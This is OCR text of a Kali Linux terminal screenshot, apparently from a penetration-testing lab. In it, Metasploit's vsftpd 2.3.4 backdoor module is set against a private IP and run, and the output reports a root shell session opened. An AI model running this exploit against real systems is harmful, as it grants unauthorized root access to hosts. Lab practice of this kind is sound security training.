 root@kali: ~kali
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
sploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.24.108
RHOST => 192.168.24.108
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.24.108:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.24.108:21 - USER: 331 Please specify the password.
[+] 192.168.24.108:21 - Backdoor service has been spawned, handling...
[+] 192.168.24.108:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.24.100:35521 -> 192.168.24.108:6200) at 2022-02-10 07:19:01 -0500